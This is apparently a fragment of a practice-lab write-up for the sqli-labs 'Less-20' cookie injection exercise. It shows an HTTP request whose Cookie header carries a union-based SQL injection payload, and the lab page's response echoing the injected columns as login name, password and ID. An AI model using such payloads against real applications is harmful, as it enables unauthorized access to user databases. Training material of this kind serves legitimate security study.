 Connection: close
Cookie: uname=admin' and 0 union select 1,2,3--+
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-20 Cookie Injection- Error Based- string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><img src="../images/Less-20.jpg" /><br><br><b><br><font color= "red" font size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0</font><br><font color= "cyan" font size="4">YOUR IP ADDRESS IS : 192.168.3.10</font><br><font
color= "#FFFF00" font size = 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE : uname =
admin' and 0 union select 1,2,3--  and expires: Fri 29 Jan 2021 - 21:34:32<br></font><font color= "pink" font size="5">Your Login name:2<br><font color= "grey"
font size="5">Your Password:3</font></b><br>Your ID:1<center><form action="" method="post"><input  type="submit" name="submit" value="Delete Your Cookie!"
/></form></center><br><br><br><br>
</body>
</html>